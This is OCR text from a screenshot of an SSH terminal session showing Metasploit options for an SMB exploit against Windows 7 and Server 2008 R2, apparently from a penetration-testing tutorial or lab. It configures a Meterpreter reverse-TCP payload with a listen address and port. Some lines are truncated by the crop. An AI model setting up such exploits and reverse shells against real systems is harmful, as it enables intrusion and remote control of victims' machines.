 44%
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun × 2 aliyun × 3 aliyun × 4 aliyun × +
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
Windows Server 2008 R2, Windows 7, Windows Embedded
arget machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affe
erver 2008 R2, Windows 7, Windows Embedded Standard
ines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port